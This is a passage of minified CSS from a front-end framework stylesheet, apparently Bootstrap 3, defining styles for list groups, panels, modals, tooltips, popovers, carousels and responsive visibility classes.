25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table
caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child
th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media 